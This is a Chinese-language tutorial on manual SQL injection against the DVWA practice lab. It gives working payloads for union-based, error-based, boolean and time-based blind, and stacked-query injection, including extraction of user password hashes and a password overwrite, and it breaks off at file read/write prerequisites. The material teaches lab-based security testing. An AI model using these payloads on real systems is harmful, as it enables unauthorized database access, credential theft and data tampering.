
SQL注入是指web应用程序对用户输入数据的合法性没有判断或过滤不严,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,以此来实现欺骗数据库服务器执行非授权的任意查询,从而得到相应的数据信息
我们可以选择手工注入,也能够选择使用自动化工具sqlmap进行注入
手工注入
#0 环境配置
使用靶机:DVWA mysql
将DVWA的security级别设置为low,可以看到php源码中是一句简单的查询语句,没有进行任何过过滤
当用户输入查询内容的时候,$id将会被替换成此内容:
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';
比如,我们输入1,那么执行的语句就是
SELECT first_name, last_name FROM users WHERE user_id = '1'
那如果我们输入1’ and 1=1#:
SELECT first_name, last_name FROM users WHERE user_id = '1' and 1=1# '
可以看到,前面的’‘闭合了,后面的’被我们注释了,中间的and1=1会被正常执行
那么我们完全可以在这里面插入自己想要执行的sql语句,这就是SQL注入!
#1 union联合查询注入
虽然知道可以执行任意sql代码了,但是我们又不知道有哪些表,表里面有哪些元素,有什么用呢?
所以,现在我们需要通过一系列的操作,来确定这些东西:
1.判断是否存在注入,注入是字符型还是数字型
2.猜测SQL查询语句中的字段数
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.显示字段信息
那么,开始吧!
常用函数
| 功能类别 | 函数/语句 | 主要数据库 | 功能描述 | 注入示例 |
|---|---|---|---|---|
| 系统信息查询 | database() 或 schema() |
MySQL | 获取当前数据库的名称 | ' union select 1,database() # |
version() 或@@version |
通用 | 获取数据库的详细版本号 | ' union select 1,version() # |
|
user() 或 current_user() |
通用 | 获取执行查询的数据库用户名 | ' union select 1,user() # |
|
@@hostname |
MySQL, MSSQL | 获取数据库服务器的主机名 | ' union select 1,@@hostname # |
|
@@datadir |
MySQL | 获取数据库文件的存储路径 | ' union select 1,@@datadir # |
|
| 数据查询与拼接 | group_concat() |
MySQL, SQLite | 纵向将多行结果合并成一个字符串一行显示,用于一次性列出所有表名/列名 | ' union select 1,group_concat(table_name) from information_schema.tables # |
concat() 或 concat_ws() |
MySQL | **横向将多个字符串或列连接成一个,但是不改变行数,**用于拼接用户名和密码等字段 | ' union select 1,concat(username,':',password) from users # |
|
count() |
通用 | 统计行数 | ' union select 1,count(*) from users # |
|
substring() 或 limit |
通用 | 截取字符串或按行返回。主要用于盲注,逐个字符或逐行猜解数据 | ' and substring(database(),1,1)='a' # |
1.判断注入是字符类型or数字型
为什么需要判断?因为数字型不需要单引号来闭合,而字符串一般需要通过单引号来闭合
**数字型:**select * from table where id =$id,我们可以直接输入1 and ... 进行执行:
select * from table where id =1 and ...
**字符型:**select * from table where id=’$id’我们需要输入1' and ... # ,闭合前后单引号
select * from table where id='1' and ... #'
– 是官方的注释,后面必须跟空格
# 是mysql特有的注释,后面无需跟空格
如果直接在url中注入而非输入框,需要使用%23代替#,因为浏览器会把#后面内容截断,而非编码
有的网站会过滤空格导致–报错,这时候可以使用–+,用+代替空格
以上方法不一定全部适用,需要结合实际情况尝试
基于这种思路,只要我们能够测试注入成功,使得页面不出现语法报错,那么就可以借此判断出类型:
| 测试目的 | 测试Payload | 预期结果 |
|---|---|---|
| 判断数字型 | 1 and 1=1 |
页面 正常,与 ?id=1 时相同 |
1 and 1=2 |
页面 内容异常 (如变空),但不是程序或语法报错 | |
| 判断字符型 | 1' and '1'='1 |
页面 正常,与 ?id='1' 时相同 |
1' and '1'='2 |
页面 内容异常 (如变空),但不是程序或语法报错 |
分别测试是否对应的结果
还有更加简单(但是不知道是否一定有效的方法):
输入2-1,如果是数字型,就会执行2-1运算,id=1;如果是字符型,就会是id=2
可以构造一个m-n,m是不存在的id,但m-n结果是存在的id,依据结果来判断是字符型还是数字型
这一点在盲注时比较方便
通过以上测试,我们知道了现在DVWA的注入类型是字符型
当然,在写题的时候很有可能你一个也试不出来,因为它是被('')或者""包裹的,这就需要你凭感觉试了
不过在此之前,先检查一下你之前的语句有没有写对吧~
2.猜测SQL查询语句中的字段数(列数)
从1开始,使用order by语句指定查询结果依照第n列排序,如果报错,说明不存在该行列
1' or 1=1 order by 1 #
1' or 1=1 order by 2 #
1' or 1=1 order by 3 # //报错了
order by 3的时候报错,说明当前查询的表中只有2列
and:如果and前为真,执行后面内容
or:如果前面为假,才执行后面内容
3.确定显示的字段顺序
虽然我们知道了字段数,但很可能这些字段不是都显示在网页前端的
假如其中某些字段的查询结果是会返回到前端的,那么我们就需要知道这些字段中哪些结果会回显,如果我们直接输入查询字段进行查询,语句会非常冗长,而且很可能还需要做很多次测试
这时候我们利用一个简单的语句:select 1,2,3,根据显示在页面上的数字就可以知道回显位置(sql特性)
之后,我们只需要把这个数字改成我们想查询的内容(如id,password),就会在窗口显示我们想要的结果
1' union select 1,2 #

这样就确定了网站执行的SQL语句为:
select Firstname,Surname from xx where ID='id'
从过程中也不难看出,其实确定字段列数和显示顺序可以一起做 从union select 1开始,一直增加select后的位数,直到报错为止
4.获取当前数据库
知道了回显位,我们就可以把回显位替换成想要的数据
这里一定要写全,有多少字段,select后面就要有多少相应的字段:
1' union select 1,database() #
database() 是mysql内置函数,当数据库执行到它时,会将其替换为当前正在使用的数据库的名称

于是,我们就知道了当前数据库名称为dvwa
5.获取数据库中的表
information_schema.tables表存储了数据表的元数据信息:
| 字段名 (Field Name) | 描述 (Description) |
|---|---|
table_schema |
记录该表所在的数据库的名称 |
table_name |
记录数据表的名称 |
engine |
记录该表使用的存储引擎,例如 InnoDB, MyISAM |
table_rows |
关于表中总行数的一个粗略估计值 |
data_length |
记录数据表本身的大小(单位:字节) |
index_length |
记录数据表索引的大小(单位:字节) |
row_format |
记录行的格式,例如 Dynamic 或 Compressed,可用于判断表是否被压缩 |
我们就可以从中得到想要的信息:
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #

上面的语句效果等同于下面的语句,只不过使用了group_concat(),让输出的内容拼成了一个字符串:
1' union select 1,table_name from information_schema.tables where table_schema='dvwa' #

这样就知道了dvwa里面一共有两个表,分别为guestbook和users
6.获取表中的字段名
information_schema.columns表存储了所有表所有列的元数据信息:
| 字段名 | 描述 |
|---|---|
COLUMN_NAME |
记录列的名称 |
TABLE_NAME |
记录该列所属的数据表的名称 |
TABLE_SCHEMA |
记录该列所属的数据库的名称 |
ORDINAL_POSITION |
记录该列在表中的位置顺序(一个从1开始的数字) |
DATA_TYPE |
记录该列的数据类型,例如 varchar, int, text 等 |
COLUMN_KEY |
记录该列是否为键(索引)。PRI 代表主键, UNI 代表唯一键, MUL 代表可重复的索引 |
COLUMN_DEFAULT |
记录该列的默认值(如果设置了) |
IS_NULLABLE |
记录该列是否允许为 NULL 值 (YES 或 NO)。 |
CHARACTER_MAXIMUM_LENGTH |
记录字符串类型列的最大长度。 |
同样借此获取users表的字段:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' and table_schema=database()#

这样就得到了users表的所有的列名称
这里要注意的是,除了指定表名之外,还要指定数据库名,否则就会出现很多不属于这个表的列名:
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' #

7.获取字段信息
知道了表名和列名,就能轻松获取对应信息了
比如我想获取所有用户的id名称和对应密码:
1' union select group_concat(user_id,first_name),group_concat(password) from users #

我们在这里使用group_concat拼接了两组字符串,因为select输出的数量必须与字段数一致,这里是2
8.逐行获取信息
书接上文,如果我只想要显示某一条信息,就可以在末尾加上limit m,n
意思是从第m条数据开始,显示包括n条数据,比如limit 0,1,就是只显示第1条数据(数据从0开始存储)
1' union select 1,group_concat(column_name) from information_schema.columns where table_name='users' limit 1,1 #

这里使用limit1,1,就只显示了第二条数据
#2 报错注入
如果union被过滤,或者页面没有回显但SQL语句执行可以输出错误信息,就可以使用基于报错的注入攻击
报错注入就是人为制造错误条件,让查询结果在报错信息中被“带出”
报错注入最好使用and,因为我们的目的是保证语句执行错误,产生错误信息
常用函数
在mysql高版本**(大于5.1版本)**中添加了对XML文档进行查询和修改的函数updatexml()和extractvalue()
当这两个函数在执行时,如果出现xml文档路径错误就会产生报错
extractvalue (XML_document, XPath_string)
-
第一个参数:
XML_document是目标XML文档 -
第二个参数:
XPath_string是该XML文档的路径,如果写入其他格式就会报错,并且返回非法格式的内容
我们可以利用concat拼接任意非法字符和查询语句/函数,这样想要得到的内容就会随着报错一并回显:
1' and (extractvalue(1,concat(0x7e,(select database()),0x7e)))#
0x7e是~的十六进制,而~不属于xpath语法格式,因此会报出xpath语法错误:
XPATH syntax error: '~dvwa~'
我们使用了database()函数,而sql会执行这个函数,返回函数结果,就带出了数据库名称
updatexml (XML_document, XPath_string, new_value)
- 第一个参数:
XML_document是目标XML文档 - 第二个参数:
XPath_string是该XML文档的路径,如果写入其他格式就会报错,并且返回非法格式的内容 - 第三个参数:
new_value用来替换查找到的符合条件的数据
1' and updatexml(1,concat(0x7e,(select database()),0x7e),3)#
也是同理会报错
之后的演示我会以updatexml()和extractvalue()为主
但在此之前,我还想介绍一些其他的好玩的函数(当然也很有用!)👇
不那么常用的函数
floor函数(8.x>mysql>5.0)
floor():对结果取整(向下舍入)
这不是一个单独使用的函数,而是需要与rand(), count(*)和group by结合使用,来触发主键重复错误:
(select 1 from
(select count(*),concat((select database()),floor(rand(0)*2))x from information_schema.tables group by x)a)
↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑↑
这里插入你想进行的查询语句,只能有一个返回值,因为concat函数值只接受单值,最好使用limit语句,比如:
(select 1 from
(select count(*),concat((select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
现在,我们输入这样的注入语句:
1' and (select 1 from (select count(*),concat((select database()),floor(rand(0)*2))x from information_schema.tables group by x)a)#
我们看看每一个部分的作用:
-
floor(rand(0)\*2)rand()函数会产生一个0到1之间的随机数。但当给它一个固定的种子(seed),如0时,它产生的“随机数”序列就变成完全可预测的了最终,
floor(rand(0)*2)会稳定地产生这样一个序列:0, 1, 1, 0, 1, 1, 0, ... -
concat((select database()), floor(rand(0)\*2))这部分将我们要查询的数据与上面产生的
0或1拼接起来因此,它会生成一系列的字符串,如
'dvwa0','dvwa1','dvwa1','dvwa0' -
... from information_schema.tables group by xfrom information_schema.tables:这里只是为了提供足够的数据行(至少3行)来让group by操作得以触发错误,任何行数足够的表都可以。group by x:这是触发错误的关键,它会根据我们上面生成的字符串(如'dvwa0','dvwa1')进行分组和计数。 -
select 1 from ...把返回两列的内部查询包装成只返回一列(内容是
1)的、语法正确的子查询
接下来,我们需要知道两个关键点:
1.group by在执行时,会建立一个虚拟的临时表,用于存放分组的键(key)和count(*)计数值
2.在执行插入操作前,sql会再次查询当前要插入的键,因此rand()会再次执行
现在来看看错误是怎样发生的:
-
逐行处理:
第一行:调用
rand(),计算出的键是'dvwa0',临时表中没有这个键,sql准备插入,此时第二次调用rand(),计算出'dvwa1'插入(也就是说,想插入的是0,却插入了1)
第二行:此时
rand()第三次被调用,计算出的键是'dvwa1',临时表中已经有了,不用插入,计数值加一就行(注意:sql这里一开始就没有打算插入,而是选择count+1)
-
触发错误:
第三行:此时
rand()第四次被调用,计算出的键是'dvwa0',表里没有这个键,所以sql准备插入,此时第五次调用rand(),计算出'dvwa1'插入等等,不对!表里已经有
'dvwa1'了!这就导致sql尝试插入一个已经存在的键,从而触发了**“主键重复”(
Duplicate entry)的错误:**Duplicate entry 'dvwa1' for key 'group_key'
这样,就把数据库名称带了出来
同时,我们还能总结出这样的规律:
对于一个整数x通过floor(rand(x)*2)产生的序列:
如果在未出现0011或1100序列前出现0010或1101,那么该序列可用于报错型sql盲注
参考文档:SQL报错型盲注教程
ST_LatFromGeoHash(geohash_string)
参数是一个GeoHash格式的字符串,如果格式不对,函数就会报错,并可能返回导致错误的非法字符串
1' and ST_LatFromGeoHash(concat(0x7e,(select user()),0x7e))#
和XPath_string一样,~不是GeoHash格式里面的合法字符,如果使用就会报错,同时带出数据:
FUNCTION dvwa.ST_LatFromGeoHash does not exist
↑↑↑↑↑
ST_LongFromGeoHash(geohash_string)
利用原理与ST_LatFromGeoHash完全相同
ST_PointFromGeoHash(geohash_string, srid)
好吧和上面还是一样的
GTID_SUBSET(subset, set)
-
第一个参数:
subset一个GTID(全局事务标识符)集合。 -
第二个参数:
set另一个GTID集合。
一个合法的GTID单元由两部分组成,用冒号隔开:source_id:transaction_id
当任意一个参数不是合法的GTID集合格式时,函数就会报错,并可能返回非法参数的内容
1' and GTID_SUBSET(database(), 1)#
报错结果:
FUNCTION dvwa.GTID_SUBSET does not exist
好啦,函数介绍就到此为止,下面我们正式开始报错注入的步骤!
爆破数据库名称
1' and extractvalue(1,concat(0x7e,database(),0x7e)) #
1' and updatexml(1,concat(0x7e,database(),0x7e),1) #
出现下面报错:
XPATH syntax error: '~dvwa~'
这就得到了数据库的名称:dvwa
可能你会有疑惑,为什么要用~包裹内容呢?
这一方面是方便我们看返回的结果,另一方面嘛,我们接着往下看
爆破表名
由于 extractvalue() 最大返回长度为 32 ,所以最好用 limit N,1 一行一行的进行回显
1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 0,1),0x7e)) #
1' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='dvwa' limit 1,1),0x7e)) #
分别出现下面报错:
XPATH syntax error: '~guestbook~'
XPATH syntax error: '~users~'
而如果不用limit语句,则会出现下面的报错:
Subquery returns more than 1 row
这不是我们想要的,所以limit语句很重要!
爆破列名
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 3,1),0x7e)) #
1' and extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 4,1),0x7e)) #
分别出现下面报错:
XPATH syntax error: '~user~'
XPATH syntax error: '~password~'
爆破字段内容
1' and extractvalue(1,concat(0x7e,(select concat_ws(',',user,password) from users limit 0,1),0x7e)) #
出现下面的报错:
XPATH syntax error: '~admin,5f4dcc3b5aa765d61d8327deb'
这里我们使用了concat_ws函数,指定把user和password字段使用,拼接再返回,这样就能实现查询多列
如果不使用,就会出现下面的报错:
Operand should contain 1 column(s)
然而,正如上面所说,extractvalue() 函数最大返回32个字符,所以现在得到的并非完整的信息,这一点我们也能从结果末尾没有~看出来**(所以两边都加~是比较明智的选择)**
所以,我们要适当舍弃一些东西,比如把admin单独拿出来,或者使用**substring()函数**
substring(strings,m,n):从strings的第m个字符开始,向后截取n个字符
1.substring()的开始位置为1,和limit不一样!
2.通常substr()可以代替它,用法也相同;而mid()总是可以代替它,因为就是它的别名
也就是说:substr()=substring()=mid()
1' and extractvalue(1,concat(0x7e,(select substring(concat_ws(',',user,password), 1, 30) from users limit 0,1),0x7e)) #
1' and extractvalue(1,concat(0x7e,(select substring(concat_ws(',',user,password), 31, 30) from users limit 0,1),0x7e)) #
分别得到下面的报错:
XPATH syntax error: '~admin,5f4dcc3b5aa765d61d8327de~'
XPATH syntax error: '~b882cf99~'
拼接得到完整的用户名和密码:
admin,5f4dcc3b5aa765d61d8327deb882cf99
利用substring(),即使字段长度远远大于32,我们也能一点点凑出完整的内容
#3 盲注
有的时候存在注入点,但是前端并不会回显注入结果,这就需要用特殊方式判断我们是否注入成功
常用函数
| 函数 | 用法 |
|---|---|
| mid/substr/substring(string, m, n) | 从 m 位置截取string字符串 n 位,初始位置为1,n 可省略 |
| length(string) | 返回字符串长度 |
| ord(string) | 返回 string 最左面字符的 ASCII 码值 |
| left(string, len) | 从左截取 string 的前 len 位 |
| ascii() | 将某个字符转换为 ASCII 码值 |
| if(exp1, exp2, exp3) | 如果 exp1 正确,就执行 exp2 ,否则执行 exp3 |
| sleep(time) | 休眠多少秒 |
布尔盲注
当我们查询的数据在数据库存在时,就会返回:
User ID exists in the database
反之,则会返回:
User ID is MISSING from the database
我们可以构造一些判别式,观察页面返回值,来判断输入的语句是否为真
猜测长度
使用与(and):
1' and length(database())=4 #
使用或(or):
' or length(database())=4 #
页面返回exists,说明数据库名称长度为4
如果库名实在长,也可以使用二分法:
1' and length(database())>4 #
猜测库名
1' and substring(database(),1,1)='d' #
如果不想使用''包裹字母,也可以转换成ascii码:
1' and ascii(substr(database(),1,1))=100 #
一步步尝试,直到尝试出完整的数据库名称
当然,我们在知道ascii码表的情况下,使用二分法更快:
1' and ascii(substr(database(),1,1))>64 #
如果substring被过滤了:reverse+left代替substring

附上一张ascii码表:
猜测表的数量
1' and (select count(table_name) from information_schema.tables where table_schema='dvwa')=2 #
猜测表2的长度
1' and length((select table_name from information_schema.tables where table_schema='dvwa' limit 1,1))=5#
或者把length放在select后面:
1' and (select length(table_name) from information_schema.tables where table_schema='dvwa' limit 1,1)=5#
猜测表名,字段名等等的步骤都大同小异,在此不过多赘述
时间盲注
如果页面连exists这样的返回字样都没有怎么办?
那么,我们就要寻找新的特征,来指示我们语句成功执行了——那就是时间
sleep延时
利用if函数和sleep函数,如果语句成功执行,就让页面延时一段时间:
1' and if(length(database())=4,sleep(5),1)#
注意此处if函数有三个参数,最后一个失败执行的语句exp3不能为空,要填上1补空
如果不用if,也是可以的:
1' and sleep((ascii(substring(database(),1,1))=100)*5)#
页面休眠了五秒,说明语句执行成功(sleep()返回了1,1*5=5),数据库名称长为4
如果if函数被过滤了:[case when语句代替if](#case when语句代替if)
benchmark延时
benchmark(count, exp):将表达式exp重复执行count次
只要我们让执行次数够多,就能达到和sleep一样的延迟效果:
1' and if(ascii(substring(database(),1,1))=100,benchmark(5000000,md5('a')),1)#
如果数据库第一个字符是d,就让数据库计算五百万次a的md5值,这个过程近似五秒
笛卡尔积延时
当查询发生在多个表中,并且没有任何限制条件时,会将多个表已笛卡尔积的形式联合起来:
1' and if(ascii(substring(database(),1,1))=100, (SELECT count(*) FROM information_schema.columns A, information_schema.columns B), 1)#
这个查询将information_schema.columns这张表自身进行了两次连接,查询起来很费时(大概要两三秒)
如果感觉延时不够明显,可以多加几次自连接
正则匹配延时
通过构造正则表达式,让数据库的正则引擎在进行匹配时陷入大量的回溯计算,从而消耗极长的CPU时间:
1' and if(ascii(substring(database(),1,1))=100, (select rpad('a',9999999,'a') RLIKE concat(repeat('(a.*)+',30),'b')), 1)#
我们来看看其中的正则延时部分是怎么工作的:
select rpad('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b')
-
rpad(str,len,padstr):用字符串padstr对str进行右边填补,直至它的长度达到len,然后返回str 如果
str的长度长于len,那么它将被截除到len个字符 -
(a.*)+:内部的.*和外部的+都是贪婪量词,当正则引擎用这个模式去匹配一个长字符串时,存在指数级的可能性来划分字符串(例如,(a)(a)(a)、(aa)(a)、(a)(aa)等),引擎需要尝试所有这些路径 -
b: 在模式末尾加上一个源字符串中不存在的字符'b',是为了确保正则表达式的匹配最终一定会失败。这会迫使正则引擎耗尽所有可能的回溯路径,从而将延迟时间最大化 -
repeat(str,times):字符串str复制times次
我在dvwa上使用上述的正则匹配方式无法得到延时结果,如果您知道为什么请留言><
参考文章:MySQL时间盲注五种延时方法
时间盲注其余的操作顺序和布尔盲注相同,只是换了一种方式实现判断
报错盲注
报错盲注的思想和时间盲注相同,都是利用if函数
不同点在于,报错盲注不依赖页面是否延时判断,而是依赖页面是否报错判断
sql中存在很多数学计算函数,我们也主要利用他们来实现报错
exp()
exp(x)返回e的x次方,也就是e^x^
当传递给exp()的参数过大(在MySQL中约大于709)时,会产生数值越界错误
我们可以通过位运算符~运算0获得一个巨大的整数:
1' and if(ascii(substring(database(),1,1))=100,exp(~0),1)#
我们知道,~0的结果是64位无符号整数的最大值,远大于709,因此exp()函数执行时必定会溢出报错:
DOUBLE value is out of range in 'exp(~(0))'
你也可以选择手动输入一个很大的数字,比如exp(99999)
同样的,我们也可以不用if函数,只要利用判断的返回值做运算即可:
1' and exp((ascii(substring(database(),1,1))=100)*99999)#
如果ascii(substring(database(),1,1))=100为真,那么运算式为exp(1*99999),也就是exp(99999),就会报错
cot()
cot()是余切三角函数,而众所周知,cot(0)是不存在的:
1' and if(ascii(substring(database(),1,1))=100,cot(0),1)#
也可以不用if函数:
1' and cot((ascii(substring(database(),1,1))=100)=0)#
如果ascii(substring(database(),1,1))=100为真,那么运算式为cot(1=0),也就是cot(0),就会报错
pow()
pow(a,b)函数用于求a^b^的值,相信你已经知道怎么做了:
1' and if(ascii(substring(database(),1,1))=100,pow(99999,99999),1)#
不使用if函数:
1' and pow((ascii(substring(database(),1,1))=100)+1,99999)#
如果ascii(substring(database(),1,1))=100为真,那么运算式就是pow(1+1,99999),也就是2^99999^,就会报错
#4 堆叠注入
有些应用服务执行sql使用的不是mysqli_query(),而是mysqli_multi_query()方法,可以做到执行多条sql语句
普通多语句注入
如果又恰好没有过滤;,我们就能使用;分割语句,利用sql语句进行各种操作:
1' union select 1,2;update users set password=123 where id=1--+
这样就篡改了密码
但能使用堆叠注入的场景一般都对语句做了过滤,尤其是select这样的核心查询语句,我们需要用别的来代替
show查询
查询数据库名称
show databases;
查询数据库中的所有表
show tables from 数据库名;
查看表的字段
show columns from 表名;
或者:
describe 表名;
或者:
desc 表名;
查看创建表的语句
show create table 表名;
handler查询
handler是mysql特有的语句,他可以通过句柄来访问表
句柄相当于一个指针
打开句柄
handler 表名 open;
查看第一行数据
handler 表名 read first;
查看下一行数据
handler 表名 read next;
如果不适用first,直接使用next,效果等同于first
查看某一行数据
handler 表名 READ 字段名 KEY (字段值);
关闭句柄
handler 表名 close;
#5 文件读写注入
前提
mysql数据库中的secure_file_priv参数指定了数据库导入和导出的安全路径
该参数可以有三种类型:
-
secure_file_priv=NULL:禁止导入和导出 -
secure_file_priv=/:只能在/目录下导入和导出 -
secure_file_priv="":不做限制
打开mysql.ini文件,在[mysqld]下修改(如果找不到就添加进去,一般都有)如下:
secure_file_priv = ""

重启服务,在命令行登录mysql数据库(找mysql.exe,我的路径是phpStudy\PHPTutorial\MySQL\bin):
mysql -u root -p
